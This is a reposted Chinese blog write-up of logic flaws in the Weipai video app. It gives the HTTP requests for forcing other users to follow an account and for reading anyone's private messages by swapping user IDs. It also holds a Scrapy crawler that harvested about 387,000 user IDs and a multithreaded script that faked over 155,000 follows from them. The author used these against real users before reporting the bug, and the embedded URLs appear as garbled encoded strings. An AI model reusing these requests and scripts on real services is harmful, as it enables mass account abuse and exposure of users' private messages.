转载自Evilsay的微信公众号:
59cK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8X3#2H3i4K6u0W2N6$3g2A6P5r3W2F1i4K6u0W2M7i4q4Q4x3X3g2U0L8$3#2Q4x3V1k6K6i4K6y4r3i4K6g2X3i4K6g2X3j5X3W2*7i4K6y4p5e0i4A6m8x3@1&6p5e0i4N6a6c8p5q4&6e0X3N6Q4x3@1c8Q4x3@1c8Q4x3U0k6E0K9h3c8Q4x3@1b7J5x3o6x3#2x3K6x3H3x3e0W2Q4x3U0k6A6k6s2S2Q4x3@1b7I4i4K6t1$3M7$3&6Q4x3@1c8W2y4$3p5#2j5e0p5&6k6X3b7@1y4$3x3K6j5h3j5&6x3U0m8T1y4K6R3#2x3e0N6U0x3K6t1^5j5e0R3&6x3g2)9J5y4U0y4J5k6q4)9K6c8p5#2*7b7e0y4y4c8q4f1@1e0W2c8k6P5V1#2%4i4K6y4p5i4K6y4p5i4K6t1$3M7$3y4W2L8X3g2Q4x3@1b7$3i4K6t1K6M7X3b7`.
微拍中有着大量“白富美”每日发表自拍视频,用户量一度上升到几百万,作为新用户如何才能得到宠幸?
漏洞细节
在手机上安装好APP后马上就能看到各种类型的视频,当然这并不是重点。之后打开手机网络代理,电脑监听APP流量,在尝试了一些常见的漏洞后并没有太大的进展,于是转身跑到逻辑漏洞的身边。
其中 关注用户 点击后,会POST一个这样的请求:
POST /follow_user HTTP/1.1
Content-Length: 82
Content-Type: application/x-www-form-urlencoded
Host: w1.weipai.cn
Connection: Keep-Alive
User-Agent: android-async-http/1.4.1 (weipaipro)
Accept-Encoding: gzip
Phone-Type: android_2013022_4.2.1
os: android
Channel: (
App-Name: weipai
Api-Version: 8
Client-Version: 0.99.9.2
Device-Uuid: 9609b1be908****e9beb5442166c7bdfd1ad2e22
Weipai-Token: 54ba****7373c
Weipai-UserId: 54ba1650a5640b57078b****
Phone-Number:
Push-Id: com.weipai.weipaipro
Kernel-Version: 15
Com-Id: weipai
to_user_id=54ba1650a5640b57078b****&from_user_id=53c299e79d67d962598b****&type=add
其中 to_user_id 为我的帐号user_id,from_user_id 为关注用户的user_id,这里将两者进行交换即可完成对方关注指定用户的功能,也就是第一个逻辑漏洞。
除此之外,在这个APP中有着非常核心的功能:搭讪,哦不 是对话功能。
APP会每隔几分钟向服务器发送请求来及时更新对话消息:
GET /pm/new?count=20&weipai_userid=54ba1650a5640b57078b**** HTTP/1.1
Host: pm.weipai.cn
Connection: Keep-Alive
User-Agent: android-async-http/1.4.1 (weipaipro)
Accept-Encoding: gzip
Phone-Type: android_2013022_4.2.1
os: android
Channel: (
App-Name: weipai
Api-Version: 8
Client-Version: 0.99.9.2
我们将这个GET请求中的weipai_userid替换为某个用户id,即可查看对方的搭讪记录。哦不!是对话记录。

2. 爬虫配合
无论是第一个“刷粉漏洞”还是后面的“任意消息查看漏洞”,都有一个前提,那就是获取目标用户的 weipai_userid ,不然【刷】和【任意】都是空谈,JUST DO IT :)
我们找到了这个API,他是一个GET请求并提供用户的粉丝列表:
903K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4M7I4i4K6u0W2N6$3g2A6M7r3q4A6i4K6u0W2j5$3&6Q4x3V1k6#2M7$3g2J5i4K6g2X3k6X3q4F1M7#2)9#2k6X3I4A6M7%4c8Q4x3@1k6U0L8%4g2F1N6q4)9K6c8o6t1H3i4K6t1$3M7X3g2D9j5i4c8A6N6X3g2Q4x3@1c8S2k6Y4c8W2M7W2)9J5y4Y4g2A6k6q4)9K6c8o6f1H3k6U0S2X3k6U0f1&6y4$3j5K6y4o6V1@1j5e0M7H3x3U0l9H3i4K6u0m8i4K6u0m8i4K6u0m8i4K6u0m8

爬虫我们使用Scrapy来编写,将随机一个 user_id 作为种子源依次往下爬取数据:
#!/usr/bin/env python
# coding=utf-8
# author=f
import scrapy
import json
from weipai.items import WeipaiItem
class weipai_spider(scrapy.Spider):
allowd_domains = ["e3dK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4M7I4i4K6u0W2N6$3g2A6M7r3q4A6i4K6u0W2j5$3&6Q4x3V1j5`."]
start_urls = ["01bK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4M7I4i4K6u0W2N6$3g2A6M7r3q4A6i4K6u0W2j5$3&6Q4x3V1k6#2M7$3g2J5i4K6g2X3k6X3q4F1M7#2)9#2k6X3I4A6M7%4c8Q4x3@1k6U0L8%4g2F1N6q4)9K6c8o6p5H3x3o6m8Q4x3U0k6J5k6h3I4S2N6r3W2$3k6g2)9K6c8r3q4X3N6r3g2J5i4K6t1$3N6h3W2V1i4K6y4p5y4e0m8X3z5r3k6X3y4e0V1%4k6U0x3@1z5e0c8S2y4K6l9J5x3o6l9H3x3o6j5$3"]
uid_list = []
def parse(self, response):
item = WeipaiItem()
all_data = json.loads(response.body)
for id in all_data['user_list']:
try:
if id['user_id'] not in self.uid_list:
self.uid_list.append(id['user_id'])
item['user_id'] = id['user_id']
item['url'] = "f62K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4M7I4i4K6u0W2N6$3g2A6M7r3q4A6i4K6u0W2j5$3&6Q4x3V1k6#2M7$3g2J5i4K6g2X3k6X3q4F1M7#2)9#2k6X3I4A6M7%4c8Q4x3@1k6U0L8%4g2F1N6q4)9K6c8o6p5H3x3o6m8Q4x3U0k6J5k6h3I4S2N6r3W2$3k6g2)9K6c8r3q4X3N6r3g2J5i4K6t1$3N6h3W2V1i4K6y4p5i4K6t1#2M7H3`.`."%id['user_id']
yield item
yield self.make_requests_from_url(item['url'])
except Exception,e:
pass
吃完晚饭回来,已经爬取了400,000个 user_id :
$ weipai wc weipai_spider_user_id.json
387451 387451 8186275 weipai_spider_user_id.json
40w的傀儡用户已经够了(白富美与屌丝共存的user_id_list),准备屌丝逆袭。
3. 漏洞利用
拥有漏洞与傀儡以后,我们开始走逆袭的第一步,先将粉丝数量刷到顶峰,这里我们需要一个脚本:
#!/usr/bin/env python
# coding=utf8
# author=evi1m0@2015
import requests
import threadpool as tp
f_user = open('./weipai.txt', 'r')
post_url = '317K9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4M7I4i4K6u0W2N6$3g2A6M7r3q4A6i4K6u0W2j5$3&6Q4x3V1k6X3L8$3I4D9L8%4N6Q4y4h3k6#2M7$3g2J5i4K6t1%4
def start(test):
flag = 0
for user in f_user.readlines():
post_data = {
'to_user_id':'54ba1650a5640b57078b****',
'from_user_id': user[:-1],
'type': 'add',}
try:
req = requests.post(post_url, data=post_data, timeout=5)
flag += 1
print '[+] %d : %s' % (flag, req.text)
except:
continue
args = [
['00eK9s2c8@1M7q4)9K6b7g2)9J5c8W2)9J5c8Y4S2^5P5q4)9J5k6h3y4G2L8g2)9J5y4#2)9J5b7#2)9J5y4X3&6T1M7%4m8Q4x3@1u0Q4x3U0N6@1k6i4y4@1i4K6t1%4i4K6g2p5i4K6u0o6
]
pool = tp.ThreadPool(200)
reqs = tp.makeRequests(start, args)
[pool.putRequest(req) for req in reqs]
pool.wait()

非常轻松的,这个刷粉脚本就完成并RUN了起来,但经过观察后发现速度并不理想,于是我把这个脚本放置到了香港及国外的几台服务器上,然后将user_id列表进行几份切割,便睡了过去。
很快的一觉醒来,梦里并没有美女野兽,登录服务器把脚本纷纷停止,把在一旁不停震动的安卓手机拿起,这时才发现已经收到上百条搭讪,当然粉丝数量也已经到了155,835。
4. 逆袭
在顶着“大V”的压力下,我打开搭讪框。哦不!是对话窗口。这时你就会发现,无论是女神屌丝亦或是锥子脸饼子脸,他/她们都在寻找你,小到卖鞋,大到yue否。
既然初衷仅仅是为了JUST DO IT,马上我们将漏洞细节发给了微拍公司,并得到了第一时间修复。
管他女神锥子脸,卖鞋还卖包。伪黑客按下回车合上电脑,删除了这个帐号的一切数据,一切都没发生过。
[培训]内核驱动高级班,冲击BAT一流互联网大厂工作,每周日13:00-18:00直播授课